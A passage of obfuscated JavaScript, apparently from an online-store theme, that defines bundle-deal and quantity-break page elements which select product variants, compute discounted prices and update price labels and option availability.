_0x35a469[_0x34b2(1889)](_0x560172,_0x3fe555)}};return!_0x5ba228[_0xb40bfd(2604)][_0xb40bfd(2608)]((_0xb909fe,_0x3292d3)=>_0x496e03[_0xb40bfd(2743)](_0x3a7924[_0x3292d3],_0xb909fe))[_0xb40bfd(1642)](!1)});if(!_0x2f6626){this[_0x22dbba(1016)+_0x22dbba(1135)]&&_0x35a469[_0x22dbba(882)](findAvailableVariant,_0x4ec132,_0x3a7924,!1,!0,this[_0x22dbba(1228)+_0x22dbba(1579)]);return}if(this[_0x22dbba(1228)+_0x22dbba(1579)]&&!_0x2f6626[_0x22dbba(1940)]&&_0x35a469[_0x22dbba(882)](findAvailableVariant,_0x4ec132,_0x3a7924,!1,!0,!0))return;let{price:_0x3ccf03,compare_at_price:_0x59d736,featured_image:_0x113f18}=_0x2f6626;_0x3ccf03=_0x35a469[_0x22dbba(2245)](parseInt,_0x3ccf03);let _0x4f5ebc=_0x59d736?_0x35a469[_0x22dbba(2245)](parseInt,_0x59d736):_0x3ccf03;const _0x5ed988=_0x4ec132[_0x22dbba(2509)][_0x22dbba(1092)+_0x22dbba(558)]??1,_0x36cf05=_0x4ec132[_0x22dbba(2509)][_0x22dbba(1516)+_0x22dbba(677)]??739+-1*697+-42;_0x3ccf03=_0x35a469[_0x22dbba(922)](_0x35a469[_0x22dbba(673)](_0x3ccf03,_0x5ed988),_0x36cf05),_0x113f18&&(_0x113f18=_0x113f18[_0x22dbba(2818)]);const _0x2d61fe=_0x2f6626.id;this[_0x22dbba(2202)+_0x22dbba(2117)][_0x4ec132[_0x22dbba(2509)][_0x22dbba(450)]].id=_0x2d61fe,this[_0x22dbba(2202)+_0x22dbba(2117)][_0x4ec132[_0x22dbba(2509)][_0x22dbba(450)]][_0x22dbba(1479)]=_0x3ccf03,this[_0x22dbba(2202)+_0x22dbba(2117)][_0x4ec132[_0x22dbba(2509)][_0x22dbba(450)]][_0x22dbba(1568)+"ce"]=_0x4f5ebc,this[_0x22dbba(1566)+_0x22dbba(1558)](),this[_0x22dbba(2331)+"es"]&&(this[_0x22dbba(2828)][_0x47eccb][_0x22dbba(1014)]=_0x35a469[_0x22dbba(1935)](this[_0x22dbba(1391)+_0x22dbba(1321)],_0x35a469[_0x22dbba(1150)](_0x3ccf03,-1*9691+-4247*1+-2*-7019)[_0x22dbba(1881)](2)),_0x35a469[_0x22dbba(1542)](_0x4f5ebc,_0x3ccf03)?this[_0x22dbba(1568)+_0x22dbba(1714)][_0x47eccb][_0x22dbba(1014)]=_0x35a469[_0x22dbba(1935)](this[_0x22dbba(1391)+_0x22dbba(1321)],_0x35a469[_0x22dbba(1150)](_0x4f5ebc,9564+-4001*-1+-13465)[_0x22dbba(1881)](417*-17+1324*2+-4443*-1)):this[_0x22dbba(1568)+_0x22dbba(1714)][_0x47eccb][_0x22dbba(1014)]="",this[_0x22dbba(2067)+_0x22dbba(987)]()),_0x113f18&&_0x35a469[_0x22dbba(2629)](_0x113f18[_0x22dbba(2442)],8567+3851*1+-887*14)&&this[_0x22dbba(590)+_0x22dbba(671)][_0x47eccb]&&(this[_0x22dbba(590)+_0x22dbba(671)][_0x47eccb][_0x22dbba(2818)]=_0x113f18)}[_0xc51d9(1566)+_0xc51d9(1558)](){const _0x12e1d1=_0xc51d9,_0x3dbc89={zHUtC:function(_0x5784df,_0x1ef5e6){return _0x5784df!=_0x1ef5e6},bBYPo:function(_0x188d6a,_0x59244b){return _0x188d6a<_0x59244b}},_0x2ecea4=[],_0xea3c88=this[_0x12e1d1(2202)+_0x12e1d1(2117)];for(const _0x4bc824 in _0xea3c88){const _0x12f6ea=_0xea3c88[_0x4bc824];if(_0x3dbc89[_0x12e1d1(1494)](_0x12f6ea,null)&&_0x12f6ea[_0x12e1d1(1149)]){const _0x1aa8ea=_0x2ecea4[_0x12e1d1(572)](_0x238814=>_0x238814.id===_0x12f6ea.id);_0x3dbc89[_0x12e1d1(1470)](_0x1aa8ea,-12778+-2*-6389)?_0x2ecea4[_0x12e1d1(2627)]({id:_0x12f6ea.id,quantity:1}):_0x2ecea4[_0x1aa8ea][_0x12e1d1(490)]+=1}}this[_0x12e1d1(1112)+"ts"]=_0x2ecea4}[_0xc51d9(2067)+_0xc51d9(987)](){const _0x127556=_0xc51d9,_0x1c0b4a={mOPjg:function(_0x5c7334,_0x435934){return _0x5c7334!=_0x435934},GAplz:function(_0x34c96c,_0x135d44){return _0x34c96c(_0x135d44)},tdhAY:function(_0x323ead,_0x3bc375){return _0x323ead(_0x3bc375)},owIVn:function(_0x717499,_0x3963fe){return _0x717499-_0x3963fe},OStbx:function(_0x533435,_0x52dd62){return _0x533435*_0x52dd62},yzvlF:function(_0x181296,_0x468f8d){return _0x181296+_0x468f8d},FxApB:function(_0x41c9e3,_0x13943b){return _0x41c9e3/_0x13943b},clpoo:function(_0x1a7ff7,_0x4723fa){return _0x1a7ff7>_0x4723fa}},_0x251ef5=[],_0x28dad2=[],_0x16bd4a=this[_0x127556(2202)+_0x127556(2117)];for(const _0x5a0c7a in _0x16bd4a){const _0x5341f9=_0x16bd4a[_0x5a0c7a];_0x1c0b4a[_0x127556(491)](_0x5341f9,null)&&_0x5341f9[_0x127556(1149)]&&(_0x251ef5[_0x127556(2364)](_0x1c0b4a[_0x127556(1964)](parseInt,_0x5341f9[_0x127556(1479)])),_0x28dad2[_0x127556(2364)](_0x1c0b4a[_0x127556(1104)](parseInt,_0x5341f9[_0x127556(1568)+"ce"])))}const _0x3c1a03=_0x251ef5[_0x127556(1408)]((_0x2ecfa4,_0x3c196f)=>_0x2ecfa4+_0x3c196f,2*-534+-5500+6568),_0x2d4dc5=_0x1c0b4a[_0x127556(2506)](_0x1c0b4a[_0x127556(783)](_0x3c1a03,this[_0x127556(1092)+_0x127556(558)]),this[_0x127556(1516)+_0x127556(677)]),_0x446ff2=_0x28dad2[_0x127556(1408)]((_0x3e57b2,_0x337b33)=>_0x3e57b2+_0x337b33,320+2015*-1+1695);this[_0x127556(1946)][_0x127556(1014)]=_0x1c0b4a[_0x127556(2055)](this[_0x127556(1391)+_0x127556(1321)],_0x1c0b4a[_0x127556(1221)](_0x2d4dc5,355*-3+-6554+7719)[_0x127556(1881)](-985+2*1491+-1995)),_0x1c0b4a[_0x127556(1477)](_0x446ff2,_0x2d4dc5)?this[_0x127556(2796)+_0x127556(1241)][_0x127556(1014)]=_0x1c0b4a[_0x127556(2055)](this[_0x127556(1391)+_0x127556(1321)],_0x1c0b4a[_0x127556(1221)](_0x446ff2,4764+4664*-1)[_0x127556(1881)](6513*-1+-1552+8067)):this[_0x127556(2796)+_0x127556(1241)][_0x127556(1014)]=""}}customElements[_0xc51d9(2071)](_0xc51d9(2761)+"ls",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x4a4dae=_0xc51d9,_0x416479={ElwRu:_0x4a4dae(2750),TWbtL:_0x4a4dae(1399)+_0x4a4dae(2168)+'"]',sbrwl:_0x4a4dae(461)+_0x4a4dae(1225),rsTlh:_0x4a4dae(1855)+_0x4a4dae(2482)+_0x4a4dae(1743),mrUtx:function(_0xeebdac,_0x375c2b){return _0xeebdac===_0x375c2b},FlGmv:_0x4a4dae(1156),bosZI:function(_0x1d5027,_0x289a93){return _0x1d5027===_0x289a93},WqDau:function(_0x36162c,_0x4d60b5){return _0x36162c===_0x4d60b5},gKJSd:_0x4a4dae(948)+_0x4a4dae(968),nQDmf:function(_0x48e7c2,_0x3797f1){return _0x48e7c2(_0x3797f1)},wahGd:_0x4a4dae(461)+_0x4a4dae(1344)+_0x4a4dae(2803)};super(),this[_0x4a4dae(889)+_0x4a4dae(2807)]=document[_0x4a4dae(425)+_0x4a4dae(1859)](_0x4a4dae(1374)+_0x4a4dae(2603)+this[_0x4a4dae(2509)][_0x4a4dae(2338)]),this[_0x4a4dae(733)]=this[_0x4a4dae(1629)+_0x4a4dae(2280)](_0x416479[_0x4a4dae(2250)]),this[_0x4a4dae(1405)]=this[_0x4a4dae(1629)+_0x4a4dae(2280)](_0x416479[_0x4a4dae(2413)]),this[_0x4a4dae(2663)]=this[_0x4a4dae(1629)+_0x4a4dae(2056)](_0x416479[_0x4a4dae(2316)]),this[_0x4a4dae(924)+"s"]=_0x416479[_0x4a4dae(1316)](this[_0x4a4dae(2663)][_0x4a4dae(2509)][_0x4a4dae(924)+"s"],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(2202)+_0x4a4dae(2117)]={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this[_0x4a4dae(1091)+_0x4a4dae(2381)]=_0x416479[_0x4a4dae(1316)](this[_0x4a4dae(2509)][_0x4a4dae(1091)+_0x4a4dae(2381)],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(1016)+_0x4a4dae(1135)]=_0x416479[_0x4a4dae(2154)](this[_0x4a4dae(2509)][_0x4a4dae(1016)+_0x4a4dae(1135)],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(1228)+_0x4a4dae(1579)]=_0x416479[_0x4a4dae(616)](this[_0x4a4dae(2509)][_0x4a4dae(1228)+_0x4a4dae(1579)],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(1112)+"ts"]=[],this[_0x4a4dae(2690)+_0x4a4dae(1739)]=3093+-2*-1582+-6256,this[_0x4a4dae(1629)+_0x4a4dae(2056)](_0x416479[_0x4a4dae(2139)])&&(this[_0x4a4dae(2690)+_0x4a4dae(1739)]=_0x416479[_0x4a4dae(1235)](parseInt,this[_0x4a4dae(1629)+_0x4a4dae(2056)](_0x416479[_0x4a4dae(2139)])[_0x4a4dae(2347)])),this[_0x4a4dae(1255)+_0x4a4dae(1456)]=this[_0x4a4dae(1629)+_0x4a4dae(2280)](_0x416479[_0x4a4dae(2467)]),this[_0x4a4dae(2331)+"es"]=_0x416479[_0x4a4dae(1316)](this[_0x4a4dae(2509)][_0x4a4dae(2331)+"es"],_0x416479[_0x4a4dae(1945)]),this[_0x4a4dae(2475)+"t"]=this[_0x4a4dae(2509)][_0x4a4dae(2475)+"t"],this[_0x4a4dae(924)+"s"]&&this[_0x4a4dae(2485)+"ts"](),this[_0x4a4dae(733)][_0x4a4dae(1753)](_0x422b95=>{const _0x15fe51=_0x4a4dae;_0x422b95[_0x15fe51(1119)+_0x15fe51(1451)](_0x416479[_0x15fe51(951)],this[_0x15fe51(917)+"ge"][_0x15fe51(1765)](this))}),this[_0x4a4dae(1255)+_0x4a4dae(1456)][_0x4a4dae(1753)](_0x382ccc=>{const _0x3fa4c5=_0x4a4dae;_0x382ccc[_0x3fa4c5(1119)+_0x3fa4c5(1451)](_0x416479[_0x3fa4c5(951)],this[_0x3fa4c5(2028)+_0x3fa4c5(1699)][_0x3fa4c5(1765)](this))})}[_0xc51d9(2028)+_0xc51d9(1699)](_0x1bfad3){const _0x53d1a5=_0xc51d9,_0x520cc7={aSuyI:function(_0xb03707,_0x183ace){return _0xb03707===_0x183ace},rzKJx:_0x53d1a5(668),oMxuM:_0x53d1a5(570),KrNgJ:_0x53d1a5(2072)+_0x53d1a5(2335),PdczP:_0x53d1a5(1578)+_0x53d1a5(2082),jhAOQ:_0x53d1a5(1578)+_0x53d1a5(2366)+"d]",wnDlV:_0x53d1a5(1795)+"h]",UemrM:_0x53d1a5(2072)+_0x53d1a5(1065),rgGXn:_0x53d1a5(2505),jyNna:_0x53d1a5(1106)+_0x53d1a5(1043),sKCJo:function(_0x8a5a85,_0x34bd59,_0x257095){return _0x8a5a85(_0x34bd59,_0x257095)},WPLJu:function(_0x32d471,_0x2a6fb0,_0x30b88a,_0x55ae71,_0x514b8a,_0x5aaa12){return _0x32d471(_0x2a6fb0,_0x30b88a,_0x55ae71,_0x514b8a,_0x5aaa12)},hnPgY:function(_0x409525,_0xf8088c,_0x1f5cde,_0x5b3fbe,_0x4bd0f3,_0x4b5633){return _0x409525(_0xf8088c,_0x1f5cde,_0x5b3fbe,_0x4bd0f3,_0x4b5633)},ZkCbw:_0x53d1a5(461)+_0x53d1a5(1225),NDxCw:function(_0xc5e805,_0x4ee93e){return _0xc5e805(_0x4ee93e)},iiGab:function(_0x2c483a,_0x31d212){return _0x2c483a(_0x31d212)},aFVfl:function(_0x3b36b8,_0x55539e){return _0x3b36b8(_0x55539e)},GLtIw:function(_0x3deed9,_0x6de377){return _0x3deed9<_0x6de377},YHnZL:function(_0x46bb28,_0x2aa2a0){return _0x46bb28(_0x2aa2a0)},VNVkf:function(_0x305670,_0x158bee){return _0x305670>_0x158bee},rPPvq:function(_0x455468,_0x5d0e51){return _0x455468-_0x5d0e51},EwrvZ:function(_0x214f9e,_0x328f97){return _0x214f9e*_0x328f97},PFhJl:function(_0x2f91c9,_0x27aa6a){return _0x2f91c9-_0x27aa6a},fSGXQ:function(_0x3e3e29,_0xef476b){return _0x3e3e29*_0xef476b},FKQuD:function(_0x197647,_0x353cf6){return _0x197647/_0x353cf6},ttmku:function(_0x2d82f2,_0x2a9053){return _0x2d82f2/_0x2a9053},PIBZp:function(_0x50e5ae,_0xed36fd,_0x1ebab6,_0x5b0b0a){return _0x50e5ae(_0xed36fd,_0x1ebab6,_0x5b0b0a)},aIxsG:function(_0x2ed766,_0x29d91a,_0x343eda,_0x2602a8){return _0x2ed766(_0x29d91a,_0x343eda,_0x2602a8)},gkqtj:function(_0x28b01f,_0x1b8b3b,_0x363af9,_0x58fb1d){return _0x28b01f(_0x1b8b3b,_0x363af9,_0x58fb1d)},qohes:_0x53d1a5(643)+_0x53d1a5(2751)+"e",CLipK:_0x53d1a5(461)+_0x53d1a5(2815)+_0x53d1a5(886),eKGiS:_0x53d1a5(2222)},_0x30710c=_0x1bfad3[_0x53d1a5(2716)+_0x53d1a5(2481)],_0xec9286=Array[_0x53d1a5(904)](_0x30710c[_0x53d1a5(1629)+_0x53d1a5(2280)](_0x520cc7[_0x53d1a5(2573)]),_0x1f2710=>_0x1f2710[_0x53d1a5(2347)]);if(this[_0x53d1a5(1091)+_0x53d1a5(2381)]){const _0xa9919f=this[_0x53d1a5(1518)+_0x53d1a5(2359)]()[_0x53d1a5(1132)](_0xf21eba=>_0x30710c[_0x53d1a5(1629)+_0x53d1a5(2056)](_0x53d1a5(1249))[_0x53d1a5(2347)]===_0xf21eba[_0x53d1a5(579)]),_0x2c27b9=[..._0x30710c[_0x53d1a5(1629)+_0x53d1a5(2280)](_0x520cc7[_0x53d1a5(1251)])];_0x520cc7[_0x53d1a5(1317)](updateVariantStatuses,_0xa9919f,_0x2c27b9)}const _0x2d982a=this[_0x53d1a5(1518)+_0x53d1a5(2359)]()[_0x53d1a5(2718)](_0x28e18b=>{const _0xdcb1=_0x53d1a5,_0x2be633={rCYQy:function(_0x4a4661,_0x400186){return _0x520cc7[_0x34b2(2538)](_0x4a4661,_0x400186)}};return!_0x28e18b[_0xdcb1(2604)][_0xdcb1(2608)]((_0x217d24,_0x58894b)=>_0x2be633[_0xdcb1(1862)](_0xec9286[_0x58894b],_0x217d24))[_0xdcb1(1642)](!1)});if(!_0x2d982a){this[_0x53d1a5(1016)+_0x53d1a5(1135)]&&_0x520cc7[_0x53d1a5(1601)](findAvailableVariant,_0x30710c,_0xec9286,!1,!0,this[_0x53d1a5(1228)+_0x53d1a5(1579)]);return}if(this[_0x53d1a5(1228)+_0x53d1a5(1579)]&&!_0x2d982a[_0x53d1a5(1940)]&&_0x520cc7[_0x53d1a5(1489)](findAvailableVariant,_0x30710c,_0xec9286,!1,!0,!0))return;_0x30710c[_0x53d1a5(2509)][_0x53d1a5(993)]=_0x2d982a.id;const _0x32abbf=_0x30710c[_0x53d1a5(2509)][_0x53d1a5(1114)+"x"],_0x474803=_0x30710c[_0x53d1a5(1844)](_0x520cc7[_0x53d1a5(1560)]),_0x49bf3b=_0x474803[_0x53d1a5(2509)][_0x53d1a5(1679)];if(this[_0x53d1a5(2202)+_0x53d1a5(2117)][_0x49bf3b][_0x32abbf]=_0x2d982a.id,this[_0x53d1a5(1112)+"ts"]=this[_0x53d1a5(2202)+_0x53d1a5(2117)][_0x49bf3b],this[_0x53d1a5(1916)+"a"](_0x2d982a),!this[_0x53d1a5(2331)+"es"])return;var _0x3e6199=2440+-2316*4+-2*-3412,_0xccce74=1*8629+-1114*4+-4173;const _0x3ef151=_0x520cc7[_0x53d1a5(2411)](parseFloat,_0x474803[_0x53d1a5(2509)][_0x53d1a5(490)]),_0x54ea37=_0x520cc7[_0x53d1a5(1431)](parseFloat,_0x474803[_0x53d1a5(2509)][_0x53d1a5(1092)+_0x53d1a5(558)]),_0x13802a=_0x520cc7[_0x53d1a5(2424)](parseFloat,_0x474803[_0x53d1a5(2509)][_0x53d1a5(1516)+_0x53d1a5(677)]);for(let _0xbd2906=2953*1+2701+-5654;_0x520cc7[_0x53d1a5(1833)](_0xbd2906,_0x3ef151);_0xbd2906++){const _0x3848a4=_0x520cc7[_0x53d1a5(424)](parseInt,this[_0x53d1a5(2202)+_0x53d1a5(2117)][_0x49bf3b][_0xbd2906]),_0x1d7f25=this[_0x53d1a5(1518)+_0x53d1a5(2359)]()[_0x53d1a5(2718)](_0x38aef0=>parseInt(_0x38aef0.id)===_0x3848a4);if(!_0x1d7f25)return;_0x3e6199+=_0x1d7f25[_0x53d1a5(1479)],_0x1d7f25[_0x53d1a5(1037)+_0x53d1a5(2284)]&&_0x520cc7[_0x53d1a5(1294)](_0x1d7f25[_0x53d1a5(1037)+_0x53d1a5(2284)],_0x1d7f25[_0x53d1a5(1479)])?_0xccce74+=_0x1d7f25[_0x53d1a5(1037)+_0x53d1a5(2284)]:_0xccce74+=_0x1d7f25[_0x53d1a5(1479)]}_0x3e6199=_0x520cc7[_0x53d1a5(895)](_0x520cc7[_0x53d1a5(1618)](_0x3e6199,_0x54ea37),_0x13802a);const _0x1a240c=_0x520cc7[_0x53d1a5(1546)](_0xccce74,_0x3e6199),_0x1d51c1=_0x520cc7[_0x53d1a5(1178)](Math[_0x53d1a5(2346)](_0x520cc7[_0x53d1a5(1532)](_0x1a240c,100)),100),_0x2e8f72=_0x520cc7[_0x53d1a5(1088)](_0x3e6199,_0x3ef151),_0x25403b=_0x520cc7[_0x53d1a5(1532)](_0xccce74,_0x3ef151),_0x2f314b=_0x520cc7[_0x53d1a5(2388)](formatMoney,_0x3e6199,this[_0x53d1a5(2475)+"t"],!0),_0x214aed=_0x520cc7[_0x53d1a5(1236)](formatMoney,_0xccce74,this[_0x53d1a5(2475)+"t"],!0),_0x50bddc=_0x520cc7[_0x53d1a5(2260)](formatMoney,_0x1a240c,this[_0x53d1a5(2475)+"t"],!0),_0x37c6a1=_0x520cc7[_0x53d1a5(2388)](formatMoney,_0x1d51c1,this[_0x53d1a5(2475)+"t"],!0),_0x25d446=_0x520cc7[_0x53d1a5(2260)](formatMoney,_0x2e8f72,this[_0x53d1a5(2475)+"t"],!0),_0x4f0b9d=_0x520cc7[_0x53d1a5(1236)](formatMoney,_0x25403b,this[_0x53d1a5(2475)+"t"],!0);_0x474803[_0x53d1a5(1629)+_0x53d1a5(2280)](_0x520cc7[_0x53d1a5(2020)])[_0x53d1a5(1753)](_0x3e886d=>{const _0x15a884=_0x53d1a5;let _0xa2bdd6=_0x3e886d[_0x15a884(2509)][_0x15a884(1842)];_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(2201)],_0x3ef151),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(657)],_0x2f314b),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1499)],_0x214aed),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(405)],_0x50bddc),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1969)],_0x37c6a1),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1323)],_0x25d446),_0xa2bdd6=_0xa2bdd6[_0x15a884(2461)](_0x520cc7[_0x15a884(1634)],_0x4f0b9d),_0x3e886d[_0x15a884(1014)]=_0xa2bdd6});const _0x131fef=_0x474803[_0x53d1a5(1629)+_0x53d1a5(2056)](_0x520cc7[_0x53d1a5(2651)]);_0x131fef&&(_0x520cc7[_0x53d1a5(1294)](_0xccce74,_0x3e6199)?_0x131fef[_0x53d1a5(683)][_0x53d1a5(2099)](_0x520cc7[_0x53d1a5(2857)]):_0x131fef[_0x53d1a5(683)][_0x53d1a5(2417)](_0x520cc7[_0x53d1a5(2857)]))}[_0xc51d9(1518)+_0xc51d9(2359)](){const _0xa0cdc6=_0xc51d9;return this[_0xa0cdc6(706)+"a"]=this[_0xa0cdc6(706)+"a"]||JSON[_0xa0cdc6(2747)](this[_0xa0cdc6(2663)][_0xa0cdc6(1028)+"t"]),this[_0xa0cdc6(706)+"a"]}[_0xc51d9(2485)+"ts"](){const _0x383760=_0xc51d9,_0x9323af={lvkGf:_0x383760(461)+_0x383760(2768)+_0x383760(498),KfIav:_0x383760(461)+_0x383760(1344)+_0x383760(2803)};this[_0x383760(924)+"s"]&&(this[_0x383760(1405)][_0x383760(1753)](_0x35b39f=>{const _0x17a87d=_0x383760;if(_0x35b39f[_0x17a87d(1629)+_0x17a87d(2056)](_0x9323af[_0x17a87d(1351)])){let _0x4aec10=[];_0x35b39f[_0x17a87d(1629)+_0x17a87d(2280)](_0x9323af[_0x17a87d(2845)])[_0x17a87d(1753)](_0x1a88d4=>{const _0x137f36=_0x17a87d;_0x4aec10[_0x137f36(2364)](_0x1a88d4[_0x137f36(2509)][_0x137f36(993)])}),this[_0x17a87d(2202)+_0x17a87d(2117)][_0x35b39f[_0x17a87d(2509)][_0x17a87d(1679)]]=_0x4aec10}}),this[_0x383760(1112)+"ts"]=[])}[_0xc51d9(1916)+"a"](_0x2ac030){const _0x4eae90=_0xc51d9;if(!_0x2ac030||!_0x2ac030[_0x4eae90(1252)+_0x4eae90(1480)])return;document[_0x4eae90(1629)+_0x4eae90(2280)](_0x4eae90(2262)+_0x4eae90(2683)+this[_0x4eae90(2509)][_0x4eae90(2338)]+'"]')[_0x4eae90(1753)](_0x4efa03=>_0x4efa03[_0x4eae90(2698)+_0x4eae90(1480)](this[_0x4eae90(2509)][_0x4eae90(2338)]+"-"+_0x2ac030[_0x4eae90(1252)+_0x4eae90(1480)].id,!0))}[_0xc51d9(917)+"ge"](_0x40ba8c){const _0x59bb1b=_0xc51d9,_0x284dbb={ovlvD:function(_0x3882a,_0x2fd158){return _0x3882a(_0x2fd158)}},_0x31f01f=_0x284dbb[_0x59bb1b(1738)](parseInt,_0x40ba8c[_0x59bb1b(2525)][_0x59bb1b(2347)]);this[_0x59bb1b(2690)+_0x59bb1b(1739)]=_0x31f01f,this[_0x59bb1b(924)+"s"]&&(this[_0x59bb1b(1112)+"ts"]=this[_0x59bb1b(2202)+_0x59bb1b(2117)][_0x40ba8c[_0x59bb1b(2525)][_0x59bb1b(2509)][_0x59bb1b(1679)]]),this[_0x59bb1b(889)+_0x59bb1b(2807)]&&this[_0x59bb1b(889)+_0x59bb1b(2807)][_0x59bb1b(2103)+"s"](_0x31f01f)}}customElements[_0xc51d9(2071)](_0xc51d9(1309)+_0xc51d9(1492),QuantityBreaks);function updateVariantStatuses(_0x5766de,_0xec60a2){const _0x10da7e=_0xc51d9,_0x34a748={uoexA:_0x10da7e(2313)+"e",sHpvK:_0x10da7e(702)+"nt",TEXoU:_0x10da7e(2347),ycHCO:_0x10da7e(1259),HdmYv:function(_0x388616,_0x1d7344){return _0x388616===_0x1d7344},bUWtz:_0x10da7e(1101),ihSrl:function(_0x360721,_0x4c134b){return _0x360721-_0x4c134b},QXFrS:_0x10da7e(1249)};_0xec60a2[_0x10da7e(1753)]((_0x35474c,_0x4476a7)=>{const _0x2fc40c=_0x10da7e,_0x2e61b6={NCYWy:_0x34a748[_0x2fc40c(1641)],ibGEa:_0x34a748[_0x2fc40c(1509)],iZkFT:_0x34a748[_0x2fc40c(1766)],nPTWl:_0x34a748[_0x2fc40c(1184)]};if(_0x34a748[_0x2fc40c(1304)](_0x4476a7,0))return;const _0x16b8bf=[..._0x35474c[_0x2fc40c(1629)+_0x2fc40c(2280)](_0x34a748[_0x2fc40c(1515)])],_0x2c733f=_0xec60a2[_0x34a748[_0x2fc40c(2049)](_0x4476a7,1)][_0x2fc40c(1629)+_0x2fc40c(2056)](_0x34a748[_0x2fc40c(599)])[_0x2fc40c(2347)],_0x105d41=_0x5766de[_0x2fc40c(1132)](_0xe92347=>_0xe92347[_0x2fc40c(1940)]&&_0xe92347[_0x2fc40c(1101)+_0x4476a7]===_0x2c733f)[_0x2fc40c(2608)](_0x15b7a9=>_0x15b7a9[_0x2fc40c(1101)+(_0x4476a7+1)]),_0xa31a96=_0x5766de[_0x2fc40c(1132)](_0x18e0a3=>_0x18e0a3[_0x2fc40c(1101)+_0x4476a7]===_0x2c733f)[_0x2fc40c(2608)](_0x142e4a=>_0x142e4a[_0x2fc40c(1101)+(_0x4476a7+(-585+3677*-1+4263))]);_0x16b8bf[_0x2fc40c(1753)](_0x2e0c1=>{const _0x7a2c4b=_0x2fc40c;_0x2e0c1[_0x7a2c4b(683)][_0x7a2c4b(2099)](_0x2e61b6[_0x7a2c4b(943)],_0x2e61b6[_0x7a2c4b(2001)]),_0xa31a96[_0x7a2c4b(1642)](_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)]))?_0x105d41[_0x7a2c4b(1642)](_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)]))?_0x2e0c1[_0x7a2c4b(2564)]=_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)]):(_0x2e0c1[_0x7a2c4b(2564)]=window[_0x7a2c4b(514)+_0x7a2c4b(2431)][_0x7a2c4b(2313)+_0x7a2c4b(944)+_0x7a2c4b(1621)][_0x7a2c4b(2461)](_0x2e61b6[_0x7a2c4b(521)],_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)])),_0x2e0c1[_0x7a2c4b(683)][_0x7a2c4b(2417)](_0x2e61b6[_0x7a2c4b(943)])):(_0x2e0c1[_0x7a2c4b(2564)]=window[_0x7a2c4b(514)+_0x7a2c4b(2431)][_0x7a2c4b(2313)+_0x7a2c4b(944)+_0x7a2c4b(1621)][_0x7a2c4b(2461)](_0x2e61b6[_0x7a2c4b(521)],_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)])),_0x2e0c1[_0x7a2c4b(683)][_0x7a2c4b(2417)](_0x2e61b6[_0x7a2c4b(2001)]))})})}function findAvailableVariant(_0x555b8a,_0x48d123,_0xf920aa=!0,_0x3017bd=!1,_0x1b026c=!1){const _0x542a92=_0xc51d9,_0x282699={PJjpZ:function(_0x481717,_0x1a48b9){return _0x481717-_0x1a48b9},KqNTn:function(_0x45b65d,_0x12ec2a){return _0x45b65d>=_0x12ec2a},VXUtc:function(_0x1aa927,_0x5b39c0){return _0x1aa927+_0x5b39c0},JCmxP:_0x542a92(2291),kCjTf:_0x542a92(679)+_0x542a92(2430)+_0x542a92(1166),eLKyI:_0x542a92(2290),egNeR:function(_0xc48f96,_0x2c344c){return _0xc48f96===_0x2c344c},FQEhP:_0x542a92(1101),KoPEu:_0x542a92(770)+_0x542a92(406),rgpsr:function(_0x63a47e,_0xe56e72){return _0x63a47e<_0xe56e72},LeihE:_0x542a92(702)+"nt",BrDNS:_0x542a92(2313)+"e",BZxbS:function(_0x5ec301,_0x223a1b){return _0x5ec301>_0x223a1b},kzhBb:_0x542a92(823)+_0x542a92(784),PRunv:_0x542a92(2750)};for(let _0x35cb19=_0x282699[_0x542a92(2496)](_0x48d123[_0x542a92(2442)],-3*1494+-284*-10+1643);_0x282699[_0x542a92(2383)](_0x35cb19,11454+-2*5727);_0x35cb19--){const _0x3c5c84=_0xf920aa?_0x555b8a[_0x542a92(1629)+_0x542a92(2056)](_0x542a92(679)+_0x542a92(2430)+_0x542a92(1366)+"("+_0x282699[_0x542a92(2671)](_0x35cb19,1)+")"):_0x555b8a[_0x542a92(1629)+_0x542a92(2280)](_0x282699[_0x542a92(961)])[_0x35cb19],_0x1d7c6f=_0xf920aa?_0x3c5c84[_0x542a92(1629)+_0x542a92(2056)](_0x282699[_0x542a92(2836)])[_0x542a92(2509)][_0x542a92(2616)]:_0x282699[_0x542a92(1242)],_0x4705d7=_0x282699[_0x542a92(893)](_0x1d7c6f,_0x282699[_0x542a92(1242)])?_0x3c5c84[_0x542a92(1629)+_0x542a92(2280)](_0x282699[_0x542a92(2634)]):_0x3c5c84[_0x542a92(1629)+_0x542a92(2280)](_0x282699[_0x542a92(2854)]);let _0x315702=Array[_0x542a92(904)](_0x4705d7)[_0x542a92(572)](_0x1155b0=>_0x1155b0[_0x542a92(2347)]===_0x48d123[_0x35cb19]),_0x31ca53=!1;for(;_0x282699[_0x542a92(524)](_0x315702,_0x282699[_0x542a92(2496)](_0x4705d7[_0x542a92(2442)],-3*-927+-2653+-127));){_0x315702++;const 